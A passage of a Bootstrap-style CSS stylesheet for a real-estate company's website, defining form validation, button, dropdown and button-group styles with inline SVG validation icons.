}

.invalid-tooltip {
    margin-top: 0.1rem;
    font-size: 0.875rem;
    color: #fff;
    background-color: rgba(220, 53, 69, 0.9);
}

.about-ltr .achievements,
.about-ltr .achievements .wrapper .content-wrapper,
.about-ltr .assurance .wrapper,
.about-ltr .assurance .wrapper .content-wrapper,
.about-ltr .assurance .wrapper .content-wrapper .content,
.about-ltr .overview .wrapper,
.about-ltr .overview .wrapper .content-wrapper,
.about-ltr .philosophy .wrapper,
.about-ltr .philosophy .wrapper .content-wrapper,
.about-ltr .vision-mission,
.about-ltr .vision-mission .wrapper .content-wrapper,
.about-ltr .wrapper,
.about-ltr .wrapper .content-wrapper,
.accordion,
.alert,
.btn .badge,
.buyers-guide .accordion .wrapper,
.buyers-guide .buying-tools .wrapper,
.buyers-guide .buying-tools .wrapper .tab-pane,
.buyers-guide .overview .wrapper,
.buyers-guide .overview .wrapper .stats-wrapper .stats,
.buyers-guide .wrapper,
.buyers-guide .wrapper .content-wrapper,
.career .life-at-lnt .wrapper,
.career .life-at-lnt .wrapper .content-wrapper,
.career .life-at-lnt .wrapper .content-wrapper .stats-wrapper .stats,
.career .our-family .wrapper,
.career .our-family .wrapper .slider .slick-slide .media,
.career .overview .wrapper,
.career .overview .wrapper .media,
.career .testimonials-slider .wrapper,
.career .what-we-offer .wrapper,
.career .what-we-offer .wrapper .content-wrapper,
.career .why-work .wrapper,
.career .why-work .wrapper .stats-wrapper .stats,
.career .work-with-us .wrapper,
.career .work-with-us .wrapper .content-wrapper,
.career .wrapper,
.career .wrapper .content-wrapper,
.carousel,
.collapsing,
.csr .initiatives .wrapper,
.csr .initiatives .wrapper .slider .slick-slide .media,
.csr .overview .wrapper,
.csr .overview .wrapper .tab-content .tab-pane,
.csr .wrapper,
.csr .wrapper .content-wrapper,
.custom-radio-group.rect label,
.dropdown,
.dropleft,
.dropright,
.dropup,
.gmap .mapInfoWindow .content,
.home #ceoSpeaks .wrapper,
.home .wrapper,
.home .wrapper .content-wrapper,
.know-your-rera .definitions .wrapper,
.know-your-rera .faqs .wrapper,
.know-your-rera .faqs .wrapper .tab-pane,
.know-your-rera .overview .wrapper,
.know-your-rera .overview .wrapper .content-wrapper,
.know-your-rera .wrapper,
.know-your-rera .wrapper .content-wrapper,
.leadership .apex-team .wrapper,
.leadership .ceo-message .wrapper,
.leadership .team-at-work .wrapper,
.leadership .team-at-work .wrapper .slider .slick-slide .media,
.leadership .wrapper,
.leadership .wrapper .content-wrapper,
.list-group-item,
.news-blogs .blogs .wrapper,
.news-blogs .blogs .wrapper .tab-pane,
.news-blogs .events .wrapper,
.news-blogs .events .wrapper .slider-wrapper,
.news-blogs .news-media .wrapper,
.news-blogs .news-media .wrapper .slider-wrapper,
.news-blogs .wrapper,
.news-blogs .wrapper .content-wrapper,
.nri .faqs .wrapper,
.nri .overview .wrapper,
.nri .overview .wrapper .stats-wrapper .stats,
.nri .testimonials-slider .wrapper,
.nri .tools .wrapper,
.nri .why-choose-simple .wrapper,
.nri .why-choose-simple .wrapper .stats-wrapper .stats,
.nri .why-choose-slider .wrapper,
.nri .why-choose-slider .wrapper .stats-wrapper .stats,
.nri .wrapper,
.nri .wrapper .content-wrapper,
.our-lineage .achievements,
.our-lineage .achievements .wrapper .content-wrapper,
.our-lineage .businesses .wrapper,
.our-lineage .businesses .wrapper .content-wrapper,
.our-lineage .overview .wrapper,
.our-lineage .overview .wrapper .content-wrapper,
.our-lineage .vision,
.our-lineage .vision .wrapper .content-wrapper,
.our-lineage .wrapper,
.our-lineage .wrapper .content-wrapper,
.page-link,
.partner-with-us .form .content-wrapper .categories,
.partner-with-us .form .content-wrapper .content,
.partner-with-us .overview .wrapper,
.partner-with-us .partner-forms .wrapper,
.partner-with-us .partner-forms .wrapper .tab-pane,
.partner-with-us .wrapper,
.partner-with-us .wrapper .content-wrapper,
.project-landing .amenities .wrapper,
.project-landing .awards .wrapper,
.project-landing .overview .wrapper,
.project-landing .portfolio .wrapper,
.project-landing .portfolio .wrapper .tab-pane,
.project-landing .sustainability .wrapper,
.project-landing .wellness .wrapper,
.project-landing .wellness .wrapper .content-wrapper,
.project-landing .wrapper,
.project-landing .wrapper .content-wrapper,
.projects .exp-corner .wrapper,
.projects .exp-corner .wrapper .slider .slick-slide .media,
.projects .project-gallery .wrapper,
.projects .project-gallery .wrapper .tab-pane,
.projects .project-info .wrapper,
.projects .project-info .wrapper .media,
.projects .project-overview .wrapper,
.projects .project-overview .wrapper .media,
.projects .project-plans .wrapper .content-wrapper .tab-pane,
.projects .testimonials-slider .wrapper,
.projects .wrapper,
.projects .wrapper .content-wrapper,
.relative,
.slider-gallery,
.slider-hero-banner .slider-gallery .slider .slick-list .slick-track .slider-gallery-item {
    position: relative;
}

.is-invalid~.invalid-feedback,
.is-invalid~.invalid-tooltip,
.was-validated :invalid~.invalid-feedback,
.was-validated :invalid~.invalid-tooltip {
    display: block;
}

.form-control.is-invalid,
.was-validated .form-control:invalid {
    border-color: #dc3545;
    padding-right: calc(1.5em + 0.75rem);
    background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545' viewBox='0 0 12 12'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");
    background-repeat: no-repeat;
    background-position: right calc(0.375em + 0.1875rem) center;
    background-size: calc(0.75em + 0.375rem) calc(0.75em + 0.375rem);
}

.form-control.is-invalid:focus,
.was-validated .form-control:invalid:focus {
    border-color: #dc3545;
    box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
}

.was-validated textarea.form-control:invalid,
textarea.form-control.is-invalid {
    padding-right: calc(1.5em + 0.75rem);
    background-position: top calc(0.375em + 0.1875rem) right calc(0.375em + 0.1875rem);
}

.custom-select.is-invalid,
.was-validated .custom-select:invalid {
    border-color: #dc3545;
    padding-right: calc(0.75em + 2.3125rem);
    background: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") right 0.75rem center/8px 10px no-repeat,
        url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545' viewBox='0 0 12 12'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e") center right 1.75rem / calc(0.75em + 0.375rem) calc(0.75em + 0.375rem) no-repeat #fff;
}

.custom-select.is-invalid:focus,
.was-validated .custom-select:invalid:focus {
    border-color: #dc3545;
    box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
}

.form-check-input.is-invalid~.form-check-label,
.was-validated .form-check-input:invalid~.form-check-label {
    color: #dc3545;
}

.form-check-input.is-invalid~.invalid-feedback,
.form-check-input.is-invalid~.invalid-tooltip,
.was-validated .form-check-input:invalid~.invalid-feedback,
.was-validated .form-check-input:invalid~.invalid-tooltip {
    display: block;
}

.custom-control-input.is-invalid~.custom-control-label,
.was-validated .custom-control-input:invalid~.custom-control-label {
    color: #dc3545;
}

.custom-control-input.is-invalid~.custom-control-label::before,
.was-validated .custom-control-input:invalid~.custom-control-label::before {
    border-color: #dc3545;
}

.custom-control-input.is-invalid:checked~.custom-control-label::before,
.was-validated .custom-control-input:invalid:checked~.custom-control-label::before {
    border-color: #e4606d;
    background-color: #e4606d;
}

.custom-checkbox .custom-control-input:disabled:checked~.custom-control-label::before,
.custom-radio .custom-control-input:disabled:checked~.custom-control-label::before,
.custom-switch .custom-control-input:disabled:checked~.custom-control-label::before {
    background-color: rgba(0, 123, 255, 0.5);
}

.custom-control-input.is-invalid:focus~.custom-control-label::before,
.was-validated .custom-control-input:invalid:focus~.custom-control-label::before {
    box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
}

.custom-control-input.is-invalid:focus:not(:checked)~.custom-control-label::before,
.was-validated .custom-control-input:invalid:focus:not(:checked)~.custom-control-label::before {
    border-color: #dc3545;
}

.custom-file-input.is-invalid~.custom-file-label,
.was-validated .custom-file-input:invalid~.custom-file-label {
    border-color: #dc3545;
}

.custom-file-input.is-invalid:focus~.custom-file-label,
.was-validated .custom-file-input:invalid:focus~.custom-file-label {
    border-color: #dc3545;
    box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
}

.form-inline {
    display: flex;
    flex-flow: row wrap;
    align-items: center;
}

.btn-group-vertical>.btn,
.btn-group-vertical>.btn-group,
.career .life-at-lnt .wrapper .content-wrapper .slider-gallery,
.form-inline .form-check,
.home section.lineage .wrapper>div,
.nri .why-choose-slider .wrapper .slider-gallery,
.partner-with-us .form .content-wrapper,
.project-landing .portfolio .wrapper .tab-pane .slider-gallery,
.projects .project-gallery .wrapper .tab-pane .slider-gallery,
input[type="button"].btn-block,
input[type="reset"].btn-block,
input[type="submit"].btn-block {
    width: 100%;
}

.btn {
    display: inline-block;
    color: #212529;
    text-align: center;
    user-select: none;
    background-color: transparent;
    border: 1px solid transparent;
    padding: 0.375rem 0.75rem;
    font-size: 1rem;
    line-height: 1.5;
    border-radius: 0.25rem;
    transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}

.btn.focus,
.btn:focus,
.custom-range:focus,
.custom-select:focus,
.slick-arrow:focus,
.slick-dots li button:focus,
.slick-list:focus,
.slick-slide:focus,
.slider-hero-banner .slider-gallery .slider-controls button:focus {
    outline: 0;
}

.btn-primary.focus,
.btn-primary:focus,
.btn-primary:not(:disabled):not(.disabled).active:focus,
.btn-primary:not(:disabled):not(.disabled):active:focus,
.show>.btn-primary.dropdown-toggle:focus {
    box-shadow: 0 0 0 0.2rem rgba(38, 143, 255, 0.5);
}

.btn.disabled,
.btn:disabled {
    opacity: 0.65;
}

.pointer-events-none,
.slick-slide.dragging img,
a.btn.disabled,
a.close.disabled,
fieldset:disabled a.btn {
    pointer-events: none;
}

.btn-outline-primary:hover,
.btn-outline-primary:not(:disabled):not(.disabled).active,
.btn-outline-primary:not(:disabled):not(.disabled):active,
.btn-primary,
.btn-primary.disabled,
.btn-primary:disabled,
.show>.btn-outline-primary.dropdown-toggle {
    color: #fff;
    background-color: #007bff;
    border-color: #007bff;
}

.btn-primary.focus,
.btn-primary:focus,
.btn-primary:hover {
    background-color: #0069d9;
    border-color: #0062cc;
    color: #fff;
}

.btn-primary:not(:disabled):not(.disabled).active,
.btn-primary:not(:disabled):not(.disabled):active,
.show>.btn-primary.dropdown-toggle {
    color: #fff;
    background-color: #0062cc;
    border-color: #005cbf;
}

.btn-secondary.focus,
.btn-secondary:focus,
.btn-secondary:not(:disabled):not(.disabled).active:focus,
.btn-secondary:not(:disabled):not(.disabled):active:focus,
.show>.btn-secondary.dropdown-toggle:focus {
    box-shadow: 0 0 0 0.2rem rgba(130, 138, 145, 0.5);
}

.btn-outline-secondary:hover,
.btn-outline-secondary:not(:disabled):not(.disabled).active,
.btn-outline-secondary:not(:disabled):not(.disabled):active,
.btn-secondary,
.btn-secondary.disabled,
.btn-secondary:disabled,
.show>.btn-outline-secondary.dropdown-toggle {
    color: #fff;
    background-color: #6c757d;
    border-color: #6c757d;
}

.btn-secondary.focus,
.btn-secondary:focus,
.btn-secondary:hover {
    background-color: #5a6268;
    border-color: #545b62;
    color: #fff;
}

.btn-secondary:not(:disabled):not(.disabled).active,
.btn-secondary:not(:disabled):not(.disabled):active,
.show>.btn-secondary.dropdown-toggle {
    color: #fff;
    background-color: #545b62;
    border-color: #4e555b;
}

.btn-success.focus,
.btn-success:focus,
.btn-success:not(:disabled):not(.disabled).active:focus,
.btn-success:not(:disabled):not(.disabled):active:focus,
.show>.btn-success.dropdown-toggle:focus {
    box-shadow: 0 0 0 0.2rem rgba(72, 180, 97, 0.5);
}

.btn-outline-success:hover,
.btn-outline-success:not(:disabled):not(.disabled).active,
.btn-outline-success:not(:disabled):not(.disabled):active,
.btn-success,
.btn-success.disabled,
.btn-success:disabled,
.show>.btn-outline-success.dropdown-toggle {
    color: #fff;
    background-color: #28a745;
    border-color: #28a745;
}

.btn-success.focus,
.btn-success:focus,
.btn-success:hover {
    background-color: #218838;
    border-color: #1e7e34;
    color: #fff;
}

.btn-success:not(:disabled):not(.disabled).active,
.btn-success:not(:disabled):not(.disabled):active,
.show>.btn-success.dropdown-toggle {
    color: #fff;
    background-color: #1e7e34;
    border-color: #1c7430;
}

.btn-info.focus,
.btn-info:focus,
.btn-info:not(:disabled):not(.disabled).active:focus,
.btn-info:not(:disabled):not(.disabled):active:focus,
.show>.btn-info.dropdown-toggle:focus {
    box-shadow: 0 0 0 0.2rem rgba(58, 176, 195, 0.5);
}

.btn-info,
.btn-info.disabled,
.btn-info:disabled,
.btn-outline-info:hover,
.btn-outline-info:not(:disabled):not(.disabled).active,
.btn-outline-info:not(:disabled):not(.disabled):active,
.show>.btn-outline-info.dropdown-toggle {
    color: #fff;
    background-color: #17a2b8;
    border-color: #17a2b8;
}

.btn-info.focus,
.btn-info:focus,
.btn-info:hover {
    background-color: #138496;
    border-color: #117a8b;
    color: #fff;
}

.btn-info:not(:disabled):not(.disabled).active,
.btn-info:not(:disabled):not(.disabled):active,
.show>.btn-info.dropdown-toggle {
    color: #fff;
    background-color: #117a8b;
    border-color: #10707f;
}

.btn-warning.focus,
.btn-warning:focus,
.btn-warning:not(:disabled):not(.disabled).active:focus,
.btn-warning:not(:disabled):not(.disabled):active:focus,
.show>.btn-warning.dropdown-toggle:focus {
    box-shadow: 0 0 0 0.2rem rgba(222, 170, 12, 0.5);
}

.btn-outline-warning:hover,
.btn-outline-warning:not(:disabled):not(.disabled).active,
.btn-outline-warning:not(:disabled):not(.disabled):active,
.btn-warning,
.btn-warning.disabled,
.btn-warning:disabled,
.show>.btn-outline-warning.dropdown-toggle {
    color: #212529;
    background-color: #ffc107;
    border-color: #ffc107;
}

.btn-warning.focus,
.btn-warning:focus,
.btn-warning:hover {
    background-color: #e0a800;
    border-color: #d39e00;
    color: #212529;
}

.btn-warning:not(:disabled):not(.disabled).active,
.btn-warning:not(:disabled):not(.disabled):active,
.show>.btn-warning.dropdown-toggle {
    color: #212529;
    background-color: #d39e00;
    border-color: #c69500;
}

.btn-danger.focus,
.btn-danger:focus,
.btn-danger:not(:disabled):not(.disabled).active:focus,
.btn-danger:not(:disabled):not(.disabled):active:focus,
.show>.btn-danger.dropdown-toggle:focus {
    box-shadow: 0 0 0 0.2rem rgba(225, 83, 97, 0.5);
}

.btn-danger,
.btn-danger.disabled,
.btn-danger:disabled,
.btn-outline-danger:hover,
.btn-outline-danger:not(:disabled):not(.disabled).active,
.btn-outline-danger:not(:disabled):not(.disabled):active,
.show>.btn-outline-danger.dropdown-toggle {
    color: #fff;
    background-color: #dc3545;
    border-color: #dc3545;
}

.btn-danger.focus,
.btn-danger:focus,
.btn-danger:hover {
    background-color: #c82333;
    border-color: #bd2130;
    color: #fff;
}

.btn-danger:not(:disabled):not(.disabled).active,
.btn-danger:not(:disabled):not(.disabled):active,
.show>.btn-danger.dropdown-toggle {
    color: #fff;
    background-color: #bd2130;
    border-color: #b21f2d;
}

.btn-light.focus,
.btn-light:focus,
.btn-light:not(:disabled):not(.disabled).active:focus,
.btn-light:not(:disabled):not(.disabled):active:focus,
.show>.btn-light.dropdown-toggle:focus {
    box-shadow: 0 0 0 0.2rem rgba(216, 217, 219, 0.5);
}

.btn-light,
.btn-light.disabled,
.btn-light:disabled,
.btn-outline-light:hover,
.btn-outline-light:not(:disabled):not(.disabled).active,
.btn-outline-light:not(:disabled):not(.disabled):active,
.show>.btn-outline-light.dropdown-toggle {
    color: #212529;
    background-color: #f8f9fa;
    border-color: #f8f9fa;
}

.btn-light.focus,
.btn-light:focus,
.btn-light:hover {
    background-color: #e2e6ea;
    border-color: #dae0e5;
    color: #212529;
}

.btn-light:not(:disabled):not(.disabled).active,
.btn-light:not(:disabled):not(.disabled):active,
.show>.btn-light.dropdown-toggle {
    color: #212529;
    background-color: #dae0e5;
    border-color: #d3d9df;
}

.btn-dark.focus,
.btn-dark:focus,
.btn-dark:not(:disabled):not(.disabled).active:focus,
.btn-dark:not(:disabled):not(.disabled):active:focus,
.show>.btn-dark.dropdown-toggle:focus {
    box-shadow: 0 0 0 0.2rem rgba(82, 88, 93, 0.5);
}

.btn-dark,
.btn-dark.disabled,
.btn-dark:disabled,
.btn-outline-dark:hover,
.btn-outline-dark:not(:disabled):not(.disabled).active,
.btn-outline-dark:not(:disabled):not(.disabled):active,
.show>.btn-outline-dark.dropdown-toggle {
    color: #fff;
    background-color: #343a40;
    border-color: #343a40;
}

.btn-dark.focus,
.btn-dark:focus,
.btn-dark:hover {
    background-color: #23272b;
    border-color: #1d2124;
    color: #fff;
}

.btn-dark:not(:disabled):not(.disabled).active,
.btn-dark:not(:disabled):not(.disabled):active,
.show>.btn-dark.dropdown-toggle {
    color: #fff;
    background-color: #1d2124;
    border-color: #171a1d;
}

.btn-outline-primary {
    color: #007bff;
    border-color: #007bff;
}

.btn-outline-primary.focus,
.btn-outline-primary:focus,
.btn-outline-primary:not(:disabled):not(.disabled).active:focus,
.btn-outline-primary:not(:disabled):not(.disabled):active:focus,
.show>.btn-outline-primary.dropdown-toggle:focus {
    box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.5);
}

.btn-outline-primary.disabled,
.btn-outline-primary:disabled {
    color: #007bff;
    background-color: transparent;
}

.btn-outline-secondary {
    color: #6c757d;
    border-color: #6c757d;
}

.btn-outline-secondary.focus,
.btn-outline-secondary:focus,
.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,
.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,
.show>.btn-outline-secondary.dropdown-toggle:focus {
    box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);
}

.btn-outline-secondary.disabled,
.btn-outline-secondary:disabled {
    color: #6c757d;
    background-color: transparent;
}

.btn-outline-success {
    color: #28a745;
    border-color: #28a745;
}

.btn-outline-success.focus,
.btn-outline-success:focus,
.btn-outline-success:not(:disabled):not(.disabled).active:focus,
.btn-outline-success:not(:disabled):not(.disabled):active:focus,
.show>.btn-outline-success.dropdown-toggle:focus {
    box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);
}

.btn-outline-success.disabled,
.btn-outline-success:disabled {
    color: #28a745;
    background-color: transparent;
}

.btn-outline-info {
    color: #17a2b8;
    border-color: #17a2b8;
}

.btn-outline-info.focus,
.btn-outline-info:focus,
.btn-outline-info:not(:disabled):not(.disabled).active:focus,
.btn-outline-info:not(:disabled):not(.disabled):active:focus,
.show>.btn-outline-info.dropdown-toggle:focus {
    box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
}

.btn-outline-info.disabled,
.btn-outline-info:disabled {
    color: #17a2b8;
    background-color: transparent;
}

.btn-outline-warning {
    color: #ffc107;
    border-color: #ffc107;
}

.btn-outline-warning.focus,
.btn-outline-warning:focus,
.btn-outline-warning:not(:disabled):not(.disabled).active:focus,
.btn-outline-warning:not(:disabled):not(.disabled):active:focus,
.show>.btn-outline-warning.dropdown-toggle:focus {
    box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);
}

.btn-outline-warning.disabled,
.btn-outline-warning:disabled {
    color: #ffc107;
    background-color: transparent;
}

.btn-outline-danger {
    color: #dc3545;
    border-color: #dc3545;
}

.btn-outline-danger.focus,
.btn-outline-danger:focus,
.btn-outline-danger:not(:disabled):not(.disabled).active:focus,
.btn-outline-danger:not(:disabled):not(.disabled):active:focus,
.show>.btn-outline-danger.dropdown-toggle:focus {
    box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
}

.btn-outline-danger.disabled,
.btn-outline-danger:disabled {
    color: #dc3545;
    background-color: transparent;
}

.btn-outline-light {
    color: #f8f9fa;
    border-color: #f8f9fa;
}

.btn-outline-light.focus,
.btn-outline-light:focus,
.btn-outline-light:not(:disabled):not(.disabled).active:focus,
.btn-outline-light:not(:disabled):not(.disabled):active:focus,
.show>.btn-outline-light.dropdown-toggle:focus {
    box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
}

.btn-outline-light.disabled,
.btn-outline-light:disabled {
    color: #f8f9fa;
    background-color: transparent;
}

.btn-outline-dark {
    color: #343a40;
    border-color: #343a40;
}

.dropdown-toggle::after,
.dropup .dropdown-toggle::after {
    vertical-align: 0.255em;
    content: "";
    border-right: 0.3em solid transparent;
    border-left: 0.3em solid transparent;
    display: inline-block;
}

.btn-outline-dark.focus,
.btn-outline-dark:focus,
.btn-outline-dark:not(:disabled):not(.disabled).active:focus,
.btn-outline-dark:not(:disabled):not(.disabled):active:focus,
.show>.btn-outline-dark.dropdown-toggle:focus {
    box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);
}

.btn-outline-dark.disabled,
.btn-outline-dark:disabled {
    color: #343a40;
    background-color: transparent;
}

.btn-link {
    color: #007bff;
}

.btn-link.focus,
.btn-link:focus {
    text-decoration: underline;
}

.btn-link.disabled,
.btn-link:disabled {
    color: #6c757d;
    pointer-events: none;
}

.btn-group-lg>.btn,
.btn-lg,
.input-group-lg>.custom-select,
.input-group-lg>.form-control,
.input-group-lg>.input-group-append>.btn,
.input-group-lg>.input-group-append>.input-group-text,
.input-group-lg>.input-group-prepend>.btn,
.input-group-lg>.input-group-prepend>.input-group-text {
    padding: 0.5rem 1rem;
    font-size: 1.25rem;
    line-height: 1.5;
    border-radius: 0.3rem;
}

.btn-group-sm>.btn,
.btn-sm,
.input-group-sm>.custom-select,
.input-group-sm>.form-control,
.input-group-sm>.input-group-append>.btn,
.input-group-sm>.input-group-append>.input-group-text,
.input-group-sm>.input-group-prepend>.btn,
.input-group-sm>.input-group-prepend>.input-group-text {
    padding: 0.25rem 0.5rem;
    font-size: 0.875rem;
    line-height: 1.5;
    border-radius: 0.2rem;
}

.bs-popover-auto[x-placement^="bottom"],
.bs-popover-bottom,
.btn-block+.btn-block {
    margin-top: 0.5rem;
}

.fade {
    transition: opacity 0.15s linear;
}

.fade:not(.show),
.in-view.fadeIn,
.modal-backdrop.fade {
    opacity: 0;
}

.collapsing {
    height: 0;
    overflow: hidden;
    transition: height 0.35s;
}

.dropdown-toggle::after {
    margin-left: 0.255em;
    border-top: 0.3em solid;
    border-bottom: 0;
}

.dropdown-menu {
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: none;
    float: left;
    min-width: 10rem;
    padding: 0.5rem 0;
    margin: 0.125rem 0 0;
    font-size: 1rem;
    color: #212529;
    text-align: left;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid rgba(0, 0, 0, 0.15);
    border-radius: 0.25rem;
}

.dropdown-menu-left {
    right: auto;
    left: 0;
}

.dropdown-menu-right {
    right: 0;
    left: auto;
}

.dropup .dropdown-menu {
    top: auto;
    bottom: 100%;
    margin-top: 0;
    margin-bottom: 0.125rem;
}

.dropup .dropdown-toggle::after {
    margin-left: 0.255em;
    border-top: 0;
    border-bottom: 0.3em solid;
}

.dropleft .dropdown-toggle::before,
.dropright .dropdown-toggle::after {
    content: "";
    border-top: 0.3em solid transparent;
    border-bottom: 0.3em solid transparent;
}

.dropright .dropdown-menu {
    top: 0;
    right: auto;
    left: 100%;
    margin-top: 0;
    margin-left: 0.125rem;
}

.dropright .dropdown-toggle::after {
    display: inline-block;
    margin-left: 0.255em;
    border-right: 0;
    border-left: 0.3em solid;
    vertical-align: 0;
}

.dropleft .dropdown-menu {
    top: 0;
    right: 100%;
    left: auto;
    margin-top: 0;
    margin-right: 0.125rem;
}

.dropleft .dropdown-toggle::after {
    margin-left: 0.255em;
    vertical-align: 0.255em;
    content: "";
    display: none;
}

.dropleft .dropdown-toggle::before {
    display: inline-block;
    margin-right: 0.255em;
    border-right: 0.3em solid;
    vertical-align: 0;
}

.dropdown-menu[x-placement^="bottom"],
.dropdown-menu[x-placement^="left"],
.dropdown-menu[x-placement^="right"],
.dropdown-menu[x-placement^="top"] {
    right: auto;
    bottom: auto;
}

.dropdown-divider {
    height: 0;
    margin: 0.5rem 0;
    overflow: hidden;
    border-top: 1px solid #e9ecef;
}

.dropdown-item {
    display: block;
    width: 100%;
    padding: 0.25rem 1.5rem;
    clear: both;
    color: #212529;
    text-align: inherit;
    background-color: transparent;
    border: 0;
}

.dropdown-item:focus,
.dropdown-item:hover {
    color: #16181b;
    text-decoration: none;
    background-color: #f8f9fa;
}

.dropdown-item.active,
.dropdown-item:active {
    color: #fff;
    text-decoration: none;
    background-color: #007bff;
}

.dropdown-item.disabled,
.dropdown-item:disabled {
    color: #6c757d;
    pointer-events: none;
    background-color: transparent;
}

.btn-play img.play,
.carousel-item-next,
.carousel-item-prev,
.carousel-item.active,
.d-block,
.dropdown-menu.show,
.project-landing .wellness .wrapper .slider-wrapper .slider-gallery .slider .slider-gallery-item.overlay:hover .item-content .desc,
.slick-initialized .slick-slide,
.slick-slide img,
.tab-content>.active {
    display: block !important;
}

.dropdown-header {
    display: block;
    padding: 0.5rem 1.5rem;
    margin-bottom: 0;
    font-size: 0.875rem;
    color: #6c757d;
}

.dropdown-item-text {
    display: block;
    padding: 0.25rem 1.5rem;
    color: #212529;
}

.btn-group,
.btn-group-vertical {
    position: relative;
    display: inline-flex;
    vertical-align: middle;
}

.btn-group-vertical>.btn,
.btn-group>.btn {
    position: relative;
    flex: 1 1 auto;
}

.btn-group-vertical>.btn.active,
.btn-group-vertical>.btn:active,
.btn-group-vertical>.btn:focus,
.btn-group-vertical>.btn:hover,
.btn-group>.btn.active,
.btn-group>.btn:active,
.btn-group>.btn:focus,
.btn-group>.btn:hover {
    z-index: 1;
}

.btn-toolbar {
    display: flex;
    flex-wrap: wrap;
    justify-content: flex-start;
}

.btn-toolbar .input-group {
    width: auto;
}

.btn-group>.btn-group:not(:first-child),
.btn-group>.btn:not(:first-child),
.home .chat-with-us .chat-bot .bolt-sign:first-child,
.input-group-append,
.input-group-append .btn+.btn,
.input-group-append .btn+.input-group-text,
.input-group-append .input-group-text+.btn,
.input-group-append .input-group-text+.input-group-text,
.input-group-prepend .btn+.btn,
.input-group-prepend .btn+.input-group-text,
.input-group-prepend .input-group-text+.btn,
.input-group-prepend .input-group-text+.input-group-text,
.input-group>.custom-file+.custom-file,
.input-group>.custom-file+.custom-select,
.input-group>.custom-file+.form-control,
.input-group>.custom-select+.custom-file,
.input-group>.custom-select+.custom-select,
.input-group>.custom-select+.form-control,
.input-group>.form-control+.custom-file,
.input-group>.form-control+.custom-select,
.input-group>.form-control+.form-control,
.input-group>.form-control-plaintext+.custom-file,
.input-group>.form-control-plaintext+.custom-select,
.input-group>.form-control-plaintext+.form-control {
    margin-left: -1px;
}

.btn-group>.btn-group:not(:last-child)>.btn,
.btn-group>.btn:not(:last-child):not(.dropdown-toggle),
.input-group>.custom-file:not(:last-child) .custom-file-label,
.input-group>.custom-file:not(:last-child) .custom-file-label::after,
.input-group>.custom-select:not(:last-child),
.input-group>.form-control:not(:last-child),
.input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),
.input-group>.input-group-append:last-child>.input-group-text:not(:last-child),
.input-group>.input-group-append:not(:last-child)>.btn,
.input-group>.input-group-append:not(:last-child)>.input-group-text,
.input-group>.input-group-prepend>.btn,
.input-group>.input-group-prepend>.input-group-text {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
}

.btn-group>.btn-group:not(:first-child)>.btn,
.btn-group>.btn:not(:first-child),
.input-group>.custom-file:not(:first-child) .custom-file-label,
.input-group>.custom-select:not(:first-child),
.input-group>.form-control:not(:first-child),
.input-group>.input-group-append>.btn,
.input-group>.input-group-append>.input-group-text,
.input-group>.input-group-prepend:first-child>.btn:not(:first-child),
.input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child),
.input-group>.input-group-prepend:not(:first-child)>.btn,
.input-group>.input-group-prepend:not(:first-child)>.input-group-text {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
}

.dropdown-toggle-split {
    padding-right: 0.5625rem;
    padding-left: 0.5625rem;
}

.dropleft .dropdown-toggle-split::before {
    margin-right: 0;
}

.btn-group-sm>.btn+.dropdown-toggle-split,
.btn-sm+.dropdown-toggle-split {
    padding-right: 0.375rem;
    padding-left: 0.375rem;
}

.btn-group-lg>.btn+.dropdown-toggle-split,
.btn-lg+.dropdown-toggle-split {
    padding-right: 0.75rem;
    padding-left: 0.75rem;
}

.btn-group-vertical {
    flex-direction: column;
    align-items: flex-start;
    justify-content: center;
}

.btn-group-vertical>.btn-group:not(:first-child),
.btn-group-vertical>.btn:not(:first-child) {
    margin-top: -1px;
}

.btn-group-vertical>.btn-group:not(:last-child)>.btn,
.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle) {
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0;
}

.accordion>.card:not(:first-of-type),
.btn-group-vertical>.btn-group:not(:first-child)>.btn,
.btn-group-vertical>.btn:not(:first-child) {
    border-top-left-radius: 0;
    border-top-right-radius: 0;
}

.btn-group-toggle>.btn input[type="checkbox"],
.btn-group-toggle>.btn input[type="radio"],
.btn-group-toggle>.btn-group>.btn input[type="checkbox"],
.btn-group-toggle>.btn-group>.btn input[type="radio"] {
    position: absolute;
    clip: rect(0, 0, 0, 0);
    pointer-events: none;
}

.input-group {
    position: relative;
